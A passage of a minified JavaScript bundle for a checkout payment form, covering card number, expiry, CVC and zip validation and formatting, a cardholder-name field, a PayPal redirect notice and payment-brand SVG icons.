t,r,n;return/\//.test(e)?e=e.split(/\s*\/\s*/g):/\s/.test(e)&&(e=e.split(/ +/g)),Ge(e)?{month:e[0],year:e.slice(1).join()}:(r="0"===e[0]||e.length>5?2:1,"1"===e[0]&&(n=e.substr(1),Je(n).isPotentiallyValid||(r=2)),{month:t=e.substr(0,r),year:e.substr(t.length)})}(e=e.replace(/^(\d\d) (\d\d(\d\d)?)$/,"$1/$2"));else{if(null===e||"object"!==Xe(e))return Qe(!1,!1,null,null);r={month:String(e.month),year:String(e.year)}}if(n=function(e){var t,r,n=(new Date).getMonth()+1;return"string"!==typeof e?$e(!1,!1):""===e.replace(/\s/g,"")||"0"===e?$e(!1,!0):/^\d*$/.test(e)?(t=parseInt(e,10),"number"===typeof e&&isNaN(e)?$e(!1,!1):$e(r=t>0&&t<13,r,r&&t>=n)):$e(!1,!1)}(r.month),o=Je(r.year,t),n.isValid){if(o.isCurrentYear)return a=n.isValidForThisYear,Qe(a,a,r.month,r.year);if(o.isValid)return Qe(!0,!0,r.month,r.year)}return n.isPotentiallyValid&&o.isPotentiallyValid?Qe(!1,!0,null,null):Qe(!1,!1,null,null)},tt=p.d.div.withConfig({componentId:"sc-1cd785y-0"})(["display:block;margin:0;padding:0.42857em;font-size:14px;line-height:1.3em;height:",";box-sizing:border-box;"],(function(e){var t=e.lang;return e.isAutoHeight?"auto":"ja"===t?"120px":"5.4em"})),rt=p.d.div.withConfig({componentId:"sc-1cd785y-1"})(["display:block;position:relative;background-color:",";padding:0.95em 0.35em;height:3.4em;border-radius:5px;overflow:hidden;box-sizing:border-box;transition:all 0.2s ease-out;"],(function(e){return e.bgColor})),nt=p.d.div.withConfig({componentId:"sc-1cd785y-2"})(["display:block;position:absolute;top:0.9em;left:0.35em;margin:0;padding:0;height:100%;box-sizing:border-box;"]),ot=p.d.div.withConfig({componentId:"sc-1cd785y-3"})(["display:block;position:absolute;top:1em;left:2.56429em;height:1.5em;width:calc(100% - 2rem - 0.7em);margin:0;padding:0;"]),at=p.d.div.withConfig({componentId:"sc-1cd785y-4"})(["position:",";right:",";margin:0;padding:0;height:1.5em;display:",";box-sizing:border-box;"],(function(e){return e.absPosition>0?"absolute":"relative"}),(function(e){var t=e.absPosition;return t>0?"".concat(t,"em"):"0"}),(function(e){return e.isActive?"inline-block":"none"})),it=p.d.label.withConfig({componentId:"sc-1cd785y-5"})(["position:relative;display:block;margin:0.1em 0 0 0.3em;&::after{content:attr(data-max);visibility:hidden;height:0;}"]),lt=p.d.input.withConfig({componentId:"sc-1cd785y-6"})(["position:absolute;display:",";color:",";background-color:",";top:0;border:0;width:110%;margin:0;padding:0;font-size:1em;&:focus{outline:0;}::placeholder{color:",";opacity:0.75;}::-ms-input-placeholder{color:",";}:-ms-input-placeholder{color:",";}"],(function(e){return e.isDisabled?"none":"block"}),(function(e){return e.color}),(function(e){return e.bgColor}),(function(e){return e.color}),(function(e){return e.color}),(function(e){return e.color})),ct=p.d.div.withConfig({componentId:"sc-1cd785y-7"})(["margin:0;padding:0 0.2em;min-height:1rem;"]),st=p.d.p.withConfig({componentId:"sc-1cd785y-8"})(["font-size:0.8rem;margin:5px 0 0;color:",";"],(function(e){return e.color})),dt=p.d.p.withConfig({componentId:"sc-1cd785y-9"})(["font-size:0.8rem;margin:5px 0 0;line-height:18px;padding-left:4px;color:rgb(51 51 51 / 74%);"]),pt=p.d.div.withConfig({componentId:"sc-1cd785y-10"})(["margin-top:1rem;display:flex;"]),ut=function(e,t){var r=me(be(t)),n=e;if(e&&(n=e.replace(/\s/g,"").replace(/\-/g,"")),r&&n){for(var o=[].concat(0,r.gaps,n.length),a=[],i=0;o[i]<n.length;i++){var l=o[i],c=Math.min(o[i+1],n.length);a.push(n.substring(l,c))}return a.join(" ")}return n},ht=function(){return"Range"===window.getSelection().type},ft=function(e){if(!e)return!1;return/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(e)};function mt(e){return(mt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function gt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ct(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?gt(Object(r),!0).forEach((function(t){wt(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):gt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function bt(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function yt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function vt(e){return(vt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _t(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Et(e,t){return(Et=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function wt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var xt=function(e){function t(e){var r,n,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=vt(t).call(this,e),r=!o||"object"!==mt(o)&&"function"!==typeof o?_t(n):o,wt(_t(r),"cardExpiryField",void 0),wt(_t(r),"cardNumberField",void 0),wt(_t(r),"cvcField",void 0),wt(_t(r),"zipField",void 0),wt(_t(r),"handleOnCardNumberError",(function(e){e!==r.state.showCardNumberError&&r.setState({showCardNumberError:e},(function(){r.props.onCardNumberError&&r.props.onCardNumberError(e)}))})),wt(_t(r),"handleOnCardCVCError",(function(e){e!==r.state.showCVCError&&r.setState({showCVCError:e},(function(){r.props.onCardCVCError&&r.props.onCardCVCError(e)}))})),wt(_t(r),"handleOnCardExpiryError",(function(e){e!==r.state.showExpiryError&&r.setState({showExpiryError:e},(function(){r.props.onCardExpiryError&&r.props.onCardExpiryError(e)}))})),wt(_t(r),"handleOnCardZipError",(function(e){e!==r.state.showZipError&&r.setState({showZipError:e},(function(){r.props.onCardZipError&&r.props.onCardZipError(e)}))})),wt(_t(r),"checkIsNumeric",(function(e){/^\d*$/.test(e.key)||e.preventDefault()})),wt(_t(r),"setFocus",(function(){var e=r.state,t=e.cardNumberFocused,n=e.expiryDateFocused,o=e.cvvFocused,a=e.zipCodeFocused;!(t||n||o||a)&&r.cardNumberField&&r.cardNumberField.focus&&r.cardNumberField.focus()})),wt(_t(r),"debouncedSetFocus",null),wt(_t(r),"debouncedOnCardCompanyChange",(function(e){return null})),wt(_t(r),"debouncedHandleCardNumberOnBlur",(function(e){r.handleCardNumberOnBlur(e)})),wt(_t(r),"debouncedHandleCardNumberOnChange",(function(e){r.handleCardNumberOnChange(e)})),wt(_t(r),"handleCardNumberOnBlur",(function(e){if(r.setState({cardNumberFocused:!1}),e&&e.target&&e.target.value){var t=e.target.value,n=Ze(t);n.isValid||r.handleOnCardNumberError(!0),n.card&&n.card.type&&r.debouncedOnCardCompanyChange(n.card.type)}else r.debouncedOnCardCompanyChange("");r.props.cardNumberInputOnBlur&&r.props.cardNumberInputOnBlur(e)})),wt(_t(r),"handleCardNumberOnChange",(function(e){var t,n=r.props.enableZipInput,o=e&&e.target&&e.target.value?e.target.value:"",a=o.replace(/\s/g,""),i=a.length,l=a;i&&(t=Le(a));var c=!0,s=19;if(i&&t&&t.length){var d=3;s=16;var p=new Map;t.forEach((function(e){if(e){if(e.code&&e.code.size){var t=e.code.size;p.set(t.toString(),t),t>d&&(d=t)}if(e.lengths&&e.lengths.length>0){var r=e.lengths,n=Math.max.apply(Math,bt(r));n>s&&(s=n)}}}));var u,h,f=[];p.forEach((function(e){f.push(e)})),l&&l.length>s&&(l=l.substring(0,s)),1===t.length?(u=!0,l=ut(l,t[0].type),h=t[0].code.name,t[0].luhn||(c=!1),r.debouncedOnCardCompanyChange(t[0].type)):(h="CVC",r.debouncedOnCardCompanyChange("")),r.cardNumberField.value=l,r.setState({cardNumber:u?r.cardNumberField.value:o,cardNumberMaxLength:s,cardType:t.length>1?"placeholder":t[0].type,cvvList:f,cvvLength:d,cvvPlaceholder:h})}else r.cardNumberField.value=l.substring(0,s),r.setState({cardNumber:a,cardNumberMaxLength:s,cardType:"placeholder",cvvList:[],cvvLength:3,cvvPlaceholder:"CVC"}),r.debouncedOnCardCompanyChange("");n&&r.setState({showZip:i>=6});var m=Ze(a),g=!1;m.isValid?(c||i===s)&&(r.props.disableAutofocus||r.cardExpiryField.focus()):m.isPotentiallyValid||(g=!0),r.handleOnCardNumberError(g),r.props.cardNumberInputOnChange&&r.props.cardNumberInputOnChange(e)})),wt(_t(r),"handleCardNumberOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(t.replace(/\s/g,"").length>=r.state.cardNumberMaxLength&&e.preventDefault())})),wt(_t(r),"handleCardExpiryOnBlur",(function(e){if(r.setState({expiryDateFocused:!1}),e&&e.target&&e.target.value){var t=e.target.value.split(" / ").join("/");et(t).isValid||r.handleOnCardExpiryError(!0)}r.props.cardExpiryInputOnBlur&&r.props.cardExpiryInputOnBlur(e)})),wt(_t(r),"handleCardExpiryOnChange",(function(e){if(e&&e.target&&e.target.value){var t=function(e){if(!e)return null;var t=e;if(/^[2-9]$/.test(t)&&(t="0".concat(t)),(t=t.match(/(\d{1,2})/g))&&1===t.length){if(e.includes("/"))return t[0];if(/\d{2}/.test(t))return"".concat(t[0]," / ")}return t.join(" / ")}(e.target.value);t&&t.length>7&&(t=t.substring(0,7)),r.cardExpiryField.value=t;var n=!1,o=et(t);o.isValid?r.cvcField.focus():(!o.isPotentiallyValid||t.length>=7)&&(n=!0),r.handleOnCardExpiryError(n)}r.props.cardExpiryInputOnChange&&r.props.cardExpiryInputOnChange(e)})),wt(_t(r),"handleCardExpiryOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(t.replace(/\s/g,"").replace(/\//g,"").length>=4&&e.preventDefault())})),wt(_t(r),"handleCardCVCOnBlur",(function(e){if(r.setState({cvvFocused:!1}),e&&e.target&&e.target.value){var t=!1;Ye(e.target.value,r.state.cvvList).isValid||(t=!0),r.handleOnCardCVCError(t)}r.props.cardCVCInputOnBlur&&r.props.cardCVCInputOnBlur(e)})),wt(_t(r),"handleCardCVCOnChange",(function(e){if(e&&e.target&&e.target.value){var t=e.target.value;t&&t.length>r.state.cvvLength&&(t=t.substring(0,r.state.cvvLength),r.cvcField.value=t);var n=t.length,o=r.props.enableZipInput&&r.state.showZip,a=!1;Ye(t,r.state.cvvList).isPotentiallyValid||(a=!0),r.handleOnCardCVCError(a),o&&n===r.state.cvvLength&&r.zipField.focus()}r.props.cardCVCInputOnChange&&r.props.cardCVCInputOnChange(e)})),wt(_t(r),"handleCardCVCOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(t.split(" / ").join("").length>=r.state.cvvLength&&e.preventDefault())})),wt(_t(r),"handleCardZipOnBlur",(function(e){r.setState({zipCodeFocused:!1}),ft(e.target.value)||r.handleOnCardZipError(!0),r.props.cardZipInputOnBlur&&r.props.cardCVCInputOnBlur(e)})),wt(_t(r),"handleCardZipOnChange",(function(e){if(e&&e.target&&e.target.value){var t=e.target.value,n=!1;t.length>=5&&!ft(t)&&(n=!0),r.handleOnCardZipError(n),r.props.cardZipInputOnChange&&r.props.cardZipInputOnChange(e)}})),wt(_t(r),"handleCardZipOnKeyPress",(function(e){var t=e.target.value;(r.checkIsNumeric(e),t&&!ht())&&(function(e){return e>=5}(t.split(" / ").join("").length)&&e.preventDefault())})),wt(_t(r),"handleKeyDown",(function(e){return function(t){8!==t.keyCode||t.target.value||e&&e.focus()}})),wt(_t(r),"setCardExpiryField",(function(e){r.cardExpiryField=e})),wt(_t(r),"setCardNumberField",(function(e){r.cardNumberField=e})),wt(_t(r),"setCVCField",(function(e){r.cvcField=e})),wt(_t(r),"setZipField",(function(e){r.zipField=e})),wt(_t(r),"handleCardNumberOnFocus",(function(){r.setState({cardNumberFocused:!0})})),wt(_t(r),"handleCardCVVOnFocus",(function(){r.setState({cvvFocused:!0})})),wt(_t(r),"handleCardExpiryOnFocus",(function(){r.setState({expiryDateFocused:!0})})),wt(_t(r),"handleCardZipOnFocus",(function(){r.setState({zipCodeFocused:!0})})),wt(_t(r),"getJapaneseHints",(function(e){return e&&e.length>0?"discover"===r.state.cardType?"CID".concat(e):"american-express"===r.state.cardType?"CID".concat(e):"jcb"===r.state.cardType||"visa"===r.state.cardType?"CVV".concat(e):"CVC".concat(e):""})),r.state={cardType:"placeholder",cardNumberMaxLength:19,cardNumber:null,showZip:!1,cvvList:[],cvvLength:3,cvvPlaceholder:"CVC",cardNumberFocused:!1,cvvFocused:!1,expiryDateFocused:!1,zipCodeFocused:!1,showCardNumberError:!1,showExpiryError:!1,showCVCError:!1,showZipError:!1,cardTypeOnChange:""},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Et(e,t)}(t,e),r=t,(n=[{key:"componentDidMount",value:function(){var e=this,t=!!this.props.nullInput,r=!!this.props.oceanPay;if(this.props.onMounted&&this.props.onMounted(),!t&&!r){this.setState({cardNumber:this.cardNumberField.value},(function(){var t=Le(e.state.cardNumber),r=t&&1===t.length?t[0].type:"placeholder";e.setState({cardType:r})})),this.debouncedSetFocus=Object(ze.a)((function(){return e.setFocus()}),120),this.debouncedOnCardCompanyChange=Object(ze.a)((function(t){e.state.cardTypeOnChange!==t&&e.props.cardCompanyOnChange&&e.props.cardCompanyOnChange(t),e.setState({cardTypeOnChange:t})}),300);var n=Object(ze.a)((function(t){e.handleCardNumberOnBlur(t)}),80);this.debouncedHandleCardNumberOnBlur=function(e){e&&e.persist&&e.persist(),n(e)};var o=Object(ze.a)((function(t){e.handleCardNumberOnChange(t)}),80);this.debouncedHandleCardNumberOnChange=function(t){t&&t.persist&&t.persist();var r=e.state.cardType,n=t&&t.target&&t.target.value?t.target.value:"";"placeholder"!==r&&(n=ut(n,r)),e.cardNumberField.value=n,o(t)}}}},{key:"render",value:function(){var e,t,r,n,a,i=this.state,l=i.cardType,c=i.showZip,s=i.cardNumberFocused,d=i.expiryDateFocused,p=i.cvvFocused,u=i.zipCodeFocused,h=i.showCardNumberError,f=i.showExpiryError,m=i.showCVCError,g=i.showZipError,C=this.props,b=C.enableZipInput,y=C.color,v=C.bgColor,_=C.borderColor,E=C.highlightColor,w=C.warningColor,x=C.error,S=C.style,P=C.locale,L=!!this.props.nullInput,M=L?this.props.cardNumberID?this.props.cardNumberID:"card-number":"",I=L?this.props.cvvID?this.props.cvvID:"cvv":"",k=L?this.props.expiryDateID?this.props.expiryDateID:"expiration-date":"",T=!!this.props.oceanPay,A=s||d||p||u,z="1px ".concat(A?E:_," solid"),R=A?"0 0 0 1px ".concat(E):"none",j=h||f||m||g||x;j&&(R="0 0 0 1px ".concat(w));var D=j?{border:"1px solid ".concat(w),boxShadow:R}:{border:z,boxShadow:R},V=null;if(x)V=x;else if(j)if(g)V=this.props.cardZipErrorMsg?this.props.cardZipErrorMsg:P.ZIP_CODE_IS_INVALID;else if(m){var F=this.state.cvvPlaceholder;V=this.props.cardCVCErrorMsg?this.props.cardCVCErrorMsg:"".concat(F," ").concat(P.IS_INVALID)}else f?V=this.props.cardExpiryErrorMsg?this.props.cardExpiryErrorMsg:P.INVALID_EXPIRY:h&&(V=this.props.cardNumberErrorMsg?this.props.cardNumberErrorMsg:P.CARD_NUMBER_IS_INVALID);return o.a.createElement(tt,{lang:null===(e=this.props.locale)||void 0===e?void 0:e.lang,isAutoHeight:L||T,style:S||null},T?o.a.createElement("div",{id:this.props.elementId}):L?o.a.createElement(o.a.Fragment,null,o.a.createElement(rt,{style:D,bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(nt,null,o.a.createElement(Ue,{cardType:l})),o.a.createElement(ot,{style:{top:"0.8em"}},o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"9999 9999 9999 9999 9999"},o.a.createElement("div",{id:M,style:{width:"14em",height:"1.5em"}}))))),o.a.createElement(pt,null,o.a.createElement(rt,{style:Ct({},D,{marginRight:"1.5em",flex:1}),bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(ot,{style:{top:"0.8em",left:"1em"}},o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"MM / YY 9"},o.a.createElement("div",{id:k,style:{height:"1.5em"}}))))),o.a.createElement(rt,{style:Ct({},D,{flex:1}),bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(ot,{style:{top:"0.8em",left:"1em"}},o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"99999"},o.a.createElement("div",{id:I,style:{height:"1.5em"}}))))))):o.a.createElement(rt,{style:D,bgColor:v,onClick:this.debouncedSetFocus},o.a.createElement(nt,null,o.a.createElement(Ue,{cardType:l})),o.a.createElement(ot,null,o.a.createElement(at,{isActive:!0,absPosition:0},o.a.createElement(it,{"data-max":"9999 9999 9999 9999 9999"},o.a.createElement(lt,{isDisabled:!1,color:y,bgColor:v,autoComplete:"cc-number",placeholder:P.CARD_NUMBER,type:"tel",ref:this.setCardNumberField,onBlur:this.debouncedHandleCardNumberOnBlur,onFocus:this.handleCardNumberOnFocus,onChange:this.debouncedHandleCardNumberOnChange,onKeyPress:this.handleCardNumberOnKeyPress}))),o.a.createElement(at,{isActive:!0,absPosition:2.5},o.a.createElement(it,{"data-max":"MM / YY 9"},o.a.createElement(lt,{isDisabled:!1,color:y,bgColor:v,autoComplete:"cc-exp",placeholder:"MM/YY",type:"tel",ref:this.setCardExpiryField,onBlur:this.handleCardExpiryOnBlur,onFocus:this.handleCardExpiryOnFocus,onChange:this.handleCardExpiryOnChange,onKeyDown:this.handleKeyDown(this.cardNumberField),onKeyPress:this.handleCardExpiryOnKeyPress}))),o.a.createElement(at,{isActive:!0,absPosition:.01},o.a.createElement(it,{"data-max":"99999"},o.a.createElement(lt,{isDisabled:!1,color:y,bgColor:v,autoComplete:"off",placeholder:this.state.cvvPlaceholder,type:"tel",ref:this.setCVCField,onBlur:this.handleCardCVCOnBlur,onFocus:this.handleCardCVVOnFocus,onChange:this.handleCardCVCOnChange,onKeyDown:this.handleKeyDown(this.cardExpiryField),onKeyPress:this.handleCardCVCOnKeyPress}))),o.a.createElement(at,{isActive:b,absPosition:3},o.a.createElement(it,{"data-max":"999999"},o.a.createElement(lt,{isDisabled:!c,color:y,bgColor:v,pattern:"[0-9]*",placeholder:P.ZIP,type:"text",ref:this.setZipField,onBlur:this.handleCardZipOnBlur,onFocus:this.handleCardZipOnFocus,onChange:this.handleCardZipOnChange,onKeyDown:this.handleKeyDown(this.cvcField),onKeyPress:this.handleCardZipOnKeyPress}))))),"ja"===(null===(t=this.props)||void 0===t?void 0:null===(r=t.locale)||void 0===r?void 0:r.lang)&&o.a.createElement(dt,null,null===(n=this.props)||void 0===n?void 0:null===(a=n.locale)||void 0===a?void 0:a.CREDIT_CARD_EXPIRY,o.a.createElement("br",null),this.getJapaneseHints(this.props&&this.props.locale&&this.props.locale.CREDIT_CARD_HINTS?this.props.locale.CREDIT_CARD_HINTS:"")),(!T||V)&&o.a.createElement(ct,null,o.a.createElement(st,{color:w},V?o.a.createElement(O.a,{t:V}):"")))}}])&&yt(r.prototype,n),a&&yt(r,a),t}(o.a.Component);wt(xt,"defaultProps",{color:s.f,bgColor:s.o,borderColor:s.c,highlightColor:s.f,warningColor:s.b,error:"",enableZipInput:!1,locale:{ZIP_CODE_IS_INVALID:"Zip code is invalid",IS_INVALIDL:"is invalid",INVALID_EXPIRY:"Invalid Expiry",CARD_NUMBER_IS_INVALID:"Card number is in valid",CARD_NUMBER:"Card number",ZIP:"zip"}});var Ot=xt,St=r("a0126c6f00ef5171f25f"),Pt=r("f739205e20a2fde8e0bb"),Lt=p.d.div.withConfig({componentId:"pxqo1-0"})(["display:block;width:100%;margin:0;padding:0 0.5em;box-sizing:border-box;"]);function Mt(e){return(Mt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function It(){return(It=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function kt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Tt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function At(e,t){return!t||"object"!==Mt(t)&&"function"!==typeof t?Rt(e):t}function zt(e){return(zt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Rt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function jt(e,t){return(jt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Dt(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Vt=function(e){function t(){var e,r;kt(this,t);for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return Dt(Rt(r=At(this,(e=zt(t)).call.apply(e,[this].concat(o)))),"handleCardHolderNameInputOnBlur",(function(e){r.props.cardHolderNameInputOnBlur&&r.props.cardHolderNameInputOnBlur(e)})),Dt(Rt(r),"handleCardHolderNameInputOnChange",(function(e){r.props.cardHolderNameInputOnChange&&r.props.cardHolderNameInputOnChange(e)})),r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&jt(e,t)}(t,e),r=t,(n=[{key:"render",value:function(){var e=this,t=this.props,r=t.color,n=t.bgColor,a=t.borderColor,i=t.highlightColor,l=t.warningColor,c=t.creditCardError,s=t.cardHolderError;return o.a.createElement(St.a.Consumer,null,(function(t){var d=t.translations;return o.a.createElement(Lt,null,o.a.createElement(Ot,It({error:c,locale:d},e.props)),o.a.createElement(Pt.a,{color:r,bgColor:n,borderColor:a,highlightColor:i,warningColor:l,error:d[s],label:d.CARDHOLDER_NAME||"Cardholder name",placeholder:d.CARDHOLDER_NAME||"Cardholder name",onBlur:e.handleCardHolderNameInputOnBlur,onChange:e.handleCardHolderNameInputOnChange}))}))}}])&&Tt(r.prototype,n),a&&Tt(r,a),t}(o.a.PureComponent);Dt(Vt,"defaultProps",{color:s.h,bgColor:s.o,borderColor:s.c,highlightColor:s.f});var Ft=Vt,Nt=o.a.memo((function(e){var t=e.color?e.color:s.f,r=e.style;return o.a.createElement("svg",{style:r||null,version:"1.1",viewBox:"-252.3 356.1 163 80.9"},o.a.createElement("path",{stroke:t,strokeWidth:"2",strokeMiterlimit:"10",d:"M-108.9 404.1v30c0 1.1-.9 2-2 2h-120.1c-1.1 0-2-.9-2-2v-75c0-1.1.9-2 2-2h120.1c1.1 0 2 .9 2 2v37m-124.1-29h124.1",fill:"none"}),o.a.createElement("circle",{fill:t,cx:"-227.8",cy:"361.9",r:"1.8"}),o.a.createElement("circle",{fill:t,cx:"-222.2",cy:"361.9",r:"1.8"}),o.a.createElement("circle",{fill:t,cx:"-216.6",cy:"361.9",r:"1.8"}),o.a.createElement("path",{stroke:t,strokeWidth:"2",strokeMiterlimit:"10",d:"M-128.7 400.1h36.7m-3.6-4.1l4 4.1-4 4.1",fill:"none"}))})),Ht=p.d.div.withConfig({componentId:"sc-3j0q0h-0"})(["display:block;width:100%;margin:0;padding:0;color:",";background-color:",";box-sizing:border-box;&::before{content:'';display:table;}&::after{clear:both;content:'';display:table;}"],(function(e){return e.color}),(function(e){return e.bgColor})),Bt=p.d.div.withConfig({componentId:"sc-3j0q0h-1"})(["display:block;padding:1.5em;text-align:center;@media screen and (min-width:","rem){padding:1.5em 4.5em;}"],s.l),Ut=p.d.p.withConfig({componentId:"sc-3j0q0h-2"})(["display:block;margin:0;line-height:1.5em;text-align:center;"]),qt=p.d.div.withConfig({componentId:"sc-3j0q0h-3"})(["margin-left:auto;margin-right:auto;margin-bottom:1em;width:6.375rem;height:3.25rem;opacity:0.5;@media screen and (min-width:","rem){width:10.1875rem;height:5.0625rem;}"],s.l),Zt=function(e){var t,r,n=e.color?e.color:s.h,a=e.bgColor?e.bgColor:"transparent",i=e.redirectText||(t=e.checkoutText,r=t||"Complete order",o.a.createElement(O.a,{t:"OFFSITE_GATEWAY_REDIRECT_HINT",values:{button:r,gateway:"PayPal"}}));return o.a.createElement(Ht,{color:n,bgColor:a},o.a.createElement(Bt,null,e.image&&e.image.length>0?o.a.createElement("img",{src:e.image,width:"".concat(e.imageWidth,"%"),alt:"paypal redirect"}):o.a.createElement(qt,null,o.a.createElement(Nt,{color:n})),o.a.createElement(Ut,{style:{color:e.redirectTextColor,fontSize:"".concat(e.redirectFontSize,"px")}},i)))},Kt=function(e){var t=e.style;return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"7.38 7.38 73.6 64.88",style:t||{}},o.a.createElement("path",{fill:"none",d:"M0 0h88.668v79.598H0z"}),o.a.createElement("path",{d:"M7.375 7.38v64.877h37.824c24.951 0 35.771-13.973 35.771-32.502 0-18.457-10.82-32.375-35.771-32.375H7.375z",fill:"#ffffff"}),o.a.createElement("path",{d:"M11.463 11.472h33.741c22.901 0 31.679 12.506 31.679 28.282 0 18.917-12.258 28.409-31.679 28.409H11.463V11.472zm3.271 3.271v50.151h30.47c18.396 0 28.405-8.572 28.405-25.14 0-17.027-10.85-25.012-28.405-25.012h-30.47z"}),o.a.createElement("path",{d:"M18.822 43.442h9.754v17.36h-9.754z"}),o.a.createElement("circle",{cx:"23.698",cy:"34.695",r:"6.062"}),o.a.createElement("path",{d:"M49.031 37.531v2.811h-6.95v-11.28h6.728v2.81h-3.918v1.306h3.705v2.811h-3.705v1.543l4.14-.001zm1.216 2.813l3.401-11.286h3.998l3.4 11.286h-2.925l-.638-2.183h-3.676l-.639 2.183h-2.921zm4.384-4.991h2.034l-.933-3.188h-.17l-.931 3.188zm7.828-6.294h2.812v8.473h4.162c-1.142-15.374-13.234-18.696-24.228-18.696H33.488v10.229h1.734c3.162 0 5.125 2.144 5.125 5.594 0 3.56-1.916 5.685-5.125 5.685h-1.734V60.81h11.718c17.866 0 24.088-8.298 24.308-20.468h-7.055V29.059zm-28.973 2.816v5.657h1.736c1.203 0 2.315-.348 2.315-2.874 0-2.467-1.237-2.783-2.315-2.783h-1.736z",fill:"#d50072"}))},Yt=function(e){var t,r,n=e.style?e.style:null,a=null!==(t=null===e||void 0===e?void 0:e.backgroundColor)&&void 0!==t?t:"#ffb3c7",i=null!==(r=null===e||void 0===e?void 0:e.color)&&void 0!==r?r:"#0a0b09";return o.a.createElement("svg",{version:"1.1",viewBox:"0 0 45 25",style:n},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",{transform:"translate(-310 -37)",fillRule:"nonzero"},o.a.createElement("g",{transform:"translate(310 37)"},o.a.createElement("rect",{x:"5.6843e-14",width:"45",height:"25",rx:"4.321",fill:a}),o.a.createElement("g",{transform:"translate(4.4136 8.4)",fill:i},o.a.createElement("path",{d:"m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 